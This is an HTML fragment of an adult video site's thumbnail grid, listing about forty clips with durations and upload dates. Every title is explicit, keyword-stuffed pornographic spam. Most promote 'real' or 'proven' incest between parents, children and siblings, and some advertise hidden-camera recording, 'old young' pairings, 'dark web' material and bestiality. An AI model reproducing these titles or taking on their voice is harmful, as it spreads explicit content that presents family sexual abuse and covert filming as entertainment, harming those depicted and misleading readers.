                                    <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" alt="incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5950114516253812709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 30.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8348558776307454108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> view homemade incest videos of real mothers and daughters sucking cock.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3844149947219364001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" alt="incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1465909066919744849/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg" alt="incezt - real brother and sister bj homemade - porn incest pic - old young incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8199369782963605510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" alt="incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/241622673380738805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2340260441051058178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3777219462376181119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="346b6116a59fcd7f" src="/thumbs/119/3777219462376181119_0.jpg" alt="incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8618337628014117841/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" alt="real stepmom fucks stepson on vacation" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> real stepmom fucks stepson on vacation</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg" alt="incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6466827191628663817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="59bec9116cdd0c09" src="/thumbs/817/6466827191628663817_0.jpg" alt="insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 15.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2939601398256318255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28cb8fe5a44f372f" src="/thumbs/255/2939601398256318255_0.jpg" alt="insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640749035816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg" alt="Upset mom fucked by son real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Upset mom fucked by son real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8107543180515567753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7930749154148825066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e0fae5637c537ea" src="/thumbs/66/7930749154148825066_0.jpg" alt="watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733184252866/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ff79bc2" src="/thumbs/866/2705852733184252866_0.jpg" alt="First Time with Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Time with Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9146421428626097723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg" alt="amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896842759139/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2f5fbe3" src="/thumbs/139/1892856896842759139_0.jpg" alt="Amateur Blonde Creampied on Real Homemade" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur Blonde Creampied on Real Homemade</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.04.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5092286155271422543/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8284587076713994766/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2974957306527121998/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="29492be88580824e" src="/thumbs/998/2974957306527121998_0.jpg" alt="incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7783581935768675619/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3593088420358132002/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="31dd36e19e041122" src="/thumbs/2/3593088420358132002_0.jpg" alt="incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/439048331657039479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4178352258175309287/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39fc7d3daefd95e7" src="/thumbs/287/4178352258175309287_0.jpg" alt="insext old father and his two daughters 01664 - family porn i - most watched incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext old father and his two daughters 01664 - family porn i - most watched incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6785194174697224027/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e29da2702e0b75b" src="/thumbs/27/6785194174697224027_0.jpg" alt="incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2278158889919221153/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between brother and sister, fucking and sucking each other.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3477434618539866310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/771098669554450918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638712696284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1082b72ddc" src="/thumbs/284/3824942638712696284_0.jpg" alt="Horny daughter in bikini homemade creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny daughter in bikini homemade creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3997210958617688452/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3778f23050b4b984" src="/thumbs/452/3997210958617688452_0.jpg" alt="insext german brother and sister 01110 - anal incest porn stories - porn family matters" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext german brother and sister 01110 - anal incest porn stories - porn family matters</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom and Son (Proven)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639842836953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9134554912920678664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7869721268152465196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d36ddcc3d90772c" src="/thumbs/196/7869721268152465196_0.jpg" alt="incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/370683279598798514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="524ee7a94a9c6b2" src="/thumbs/514/370683279598798514_0.jpg" alt="insext cheering up dad 00699 - real family webcam sex videos - family feud sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 34:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext cheering up dad 00699 - real family webcam sex videos - family feud sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
